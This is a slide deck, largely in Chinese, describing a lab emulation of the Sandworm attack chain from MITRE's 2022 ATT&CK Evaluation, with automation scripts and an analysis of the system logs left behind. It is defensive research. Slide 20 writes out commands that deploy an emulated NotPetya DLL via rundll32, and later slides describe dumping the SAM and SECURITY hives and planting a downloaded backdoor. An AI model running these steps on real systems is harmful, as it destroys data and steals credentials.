Slide 1
Sandworm APT Campaign Emulation
based on MITRE ATT&CK

Slide 2
Outline
Abstract
Motivation and Purpose
MITRE Evaluation
Wizard Spider & Sandworm
Flow chart
Contributions
Environment Setup
Automation script
Log analysis
Conclusion

Slide 3
Abstract
我們重現了 Mitre Evaluation 在 2022 年所選出的 Wizard Spider 和Sandworm 兩個組織中的 Sandworm attack chain。並嘗試將 attack chain 透過自動化流程進行，在成功實現自動化後，再透過分析 system log，找出 Sandworm attack chain 在執行時被記錄下的異常行為。

Slide 4
Motivation and Purpose
由於近年來勒索軟體的氾濫和猖獗，對企業造成無法估量的傷害，導致各國金融方面上的損失。為了避免這種情況接二連三的上演，我們期望透過對這類的攻擊手法進行研究以及分析，能有更深入的理解，進而提早做出防範或是避免金融損失。

Slide 5



Motivation and Purpose
https://www.bbc.com/news/technology-56933733

Slide 6
MITRE Evaluation
MITRE Engenuity ATT&CK Evaluations 基於 ATT&CK Matrix ，提供資安企業對於惡意行為對抗能力的客觀評估。使得資安企業能夠因此清楚他們的能力以及缺失，在未來做出改進，進而讓自己的解決方案更加完善。
ATT&CK Evaluation 透過模擬惡意行為進行測試，推進企業能力的發展。基於 ATT&CK 做評估，使得攻擊和防禦方面的安全從業人員都能理解。
MITRE Evaluation 以高度的公正性以及透明度著名，將 Evaluaition 的方法和結果提供給所有人。期望企業對於自身防禦方面的網路安全投資做出明智的決策，並更有效地使用相對應的能力。

Slide 7

MITRE Evaluation
參與 MITRE Engenuity ATT&CK Evaluations 的著名資安相關企業:
https://attackevals.mitre-engenuity.org/enterprise/wizard-spider-sandworm

Slide 8
Why choose Wizard Spider and Sandworm
Mitre Evaluation 2022 的目標聚焦於多個組織如何濫用資料加密以進行影響。Wizard Spider利用資料加密進行勒索軟體攻擊，例如廣為人知的 Ryuk 惡意軟體。而 Sandworm 則利用加密來摧毀資料，尤其以冒充勒索軟體的 NotPetya 惡意軟體最為著名。雖然去年評估的共同主題是資料加密的影響，但兩個組織都對廣泛的 post-exploitation 手法有重要報告。

Slide 9
Similarities and differences
相似處:
安裝後門程式，並且保障與攻擊者主機的連線 (C2 channel)。
蒐集受害者的憑證，以進行後續受害者之間的平行移動，直到找出Domain Controller。
不同處:
Initial compromise : Wizard Spider 使用 clickbait user 的方式觸發 ，而 Sandworm 則是使用 zero-day exploit 的手法入侵。
Impact : Wizard Spider 有刪除備份檔案，防範受害者進行系統還原，Sandworm 則沒有。
Persistence : Sandworm 執行 Initial compromise 後，有在 server 上佈署 PAS webshell，屬於 Sandworm attack chain 的特色之一。
Target OS: Sandworm攻擊Windows以及Linux平台，而Wizard Spider只對Windows平台進行攻擊。

Slide 10
Why we choose Sandworm attack chain
因為 Sandworm attack chain 涉及 Linux 以及 Windows 兩大 OS 平台，我們認為這是比起 Wizard Spider attack chain 只涉及到 Windows 來的更加general。能夠在重現 Sandworm attack chain 的同時，學習下 Linux 以及Windows 的指令。更能夠從中發現一些類似的攻擊行為在兩個平台的異樣之處，或是為了達到相同目的，在兩個平台不一樣的達成方式。

Slide 11

Flow chart

Slide 12
Contributions
將 Sandworm attack chain 以自動化腳本方式重現，以降低反覆攻擊時所需的人工成本，以利進行後續行為分析。
分析攻擊行為發生時，victim host 有沒有任何可疑的 system log，以協助未來可能的受害者及早發現，並做出合適的對應。

Slide 13

Setup - Topology
Notes:
Topology 如圖中所顯示，有四台 computers 分別是一台 attacker、一台linux server、一台 Windows victim、一台 Domain Controller。
我們用 virtualbox 分別建立在同不同 host 上，再用 openvpn 把四台 VM 放在同一個 internel net 裡面。

Slide 14

Automation script-overall
To start the control server and RDP channel in the foreground without halting the main process automatically, use gnome-ternimal to execute them.
Sleep 10 seconds between each script to ensure that every script finishes their work.

Slide 15

Automation script-linux server
test ssh host
Scan the whether the host is in the ssh known hosts already, if not, store its ssh key into ssh known_hosts so that the following “sshpass” can function correctly.

Slide 16

Automation script-linux server
Setup persistence and gain credentials
Use sshpass so that the script will not ask the user for password and thus realize automation.

Slide 17

Automation script-lateral windows victim
Move laterally to Windows host

Slide 18

Automation script-lateral windows victim Windows Discovery

Slide 19

Automation script-lateral windows victim Credential Dumping

Slide 20

Automation script-Domain Controller
Deploy NotPetya
Copy-Item "\\TSCLIENT\X\SharpNP.dll" "C:\Windows\perfc.dat"
dir "C:\Windows\perfc.dat"
& "rundll32.exe" "C:\Windows\perfc.dat,#1"

Slide 21

Log analysis-Linux server
Cron log

Slide 22

Log analysis-Linux server
Httpd log

Slide 23

Log analysis-lateral windows victim
hklm/system 內存放的內容
是與系統相關的設定等資訊。
從這個 system log 可以發現
有被撈取了 hklm/system 的
痕跡。

Slide 24

Log analysis-lateral windows victim
從前一條 log 往回追溯，可以
發現 oradump.exe 這支不明
程式。可以從這裡推斷出該
程式是一支用來盜取系統資
訊的程式。

Slide 25

Log analysis-lateral windows victim
再繼續往前查看 oradump
下的其他指令可以發現
hklm/security 內存放的
關於系統的安全性設定內
容也有被撈取的痕跡。

Slide 26

Log analysis-lateral windows victim
oradump 所下的第一條指令
是撈取 hklm/sam 的內容，
hklm/sam 內部存放的是
跟使用者的帳號密碼。

Slide 27

Log analysis-lateral windows victim
往回追溯 log 可以發現
是 rundll32 執行的
wsmprovav.dll 這支程式，
執行了 oradump.exe 這一
支可疑的應用程式。

Slide 28

Log analysis-lateral windows victim
從 wsmprovav.dll 的
ParentCommandLine
可以發現是 wsmprovav.exe
透過網路到可疑的 ip 下載的
檔案。顧可以推測攻擊者
透過網路的方式植入了
wsmprovav.dll 這個疑似
後門的可疑程式。

Slide 29
